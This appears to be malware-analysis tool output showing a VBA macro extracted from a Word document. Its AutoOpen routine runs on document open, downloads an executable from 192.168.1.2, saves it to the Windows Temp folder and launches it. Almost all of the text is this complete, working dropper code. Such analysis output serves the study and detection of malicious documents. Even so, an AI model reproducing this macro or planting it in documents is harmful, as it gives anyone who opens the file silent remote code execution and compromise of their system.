 [+] Office document analysis
Module Name: ThisDocument
Stream Name: ThisDocument
Type: cls
Code:
Attribute VB_Name = "ThisDocument"
Attribute VB_Base = "1Normal.ThisDocument"
Attribute VB_GlobalNameSpace = False
Attribute VB_Creatable = False
Attribute VB_PredeclaredId = True
Attribute VB_Exposed = True
Attribute VB_TemplateDerived = True
Attribute VB_Customizable = True
Sub AutoOpen()
Dim xHttp: Set xHttp = CreateObject("Microsoft.XMLHTTP")
Dim bStrm: Set bStrm = CreateObject("Adodb.Stream")
xHttp.Open "GET", "http://192.168.1.2/image_downloader.exe", False
xHttp.Send
With bStrm
.Type = 1
.Open
.write xHttp.responseBody
.savetofile "c:\Windows\Temp\image_downloader.exe", 2
End With
Shell "c:\Windows\Temp\image_downloader.exe"
End Sub